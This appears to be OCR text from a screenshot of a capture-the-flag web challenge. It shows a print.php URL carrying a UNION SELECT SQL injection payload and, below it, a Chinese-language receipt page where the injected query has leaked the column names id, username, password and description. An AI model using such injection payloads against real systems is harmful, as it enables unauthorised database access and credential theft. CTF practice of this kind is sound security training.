 http://web.ctf.devcore.tw/print.php?id=-1%20UNION%20SELECT%20GROUP_CONCAT(column_name%20SEPARATOR%20%27,%27),2,3,4,5,6,7,8,9%20FRO...
1 / 1 100%
收據明細
訂單資訊
訂單編號: #id,username,password,description
訂購日期: 7
開立日期: 7
收件人
2
電子郵件: 3
連絡電話: 4
收件地址: 8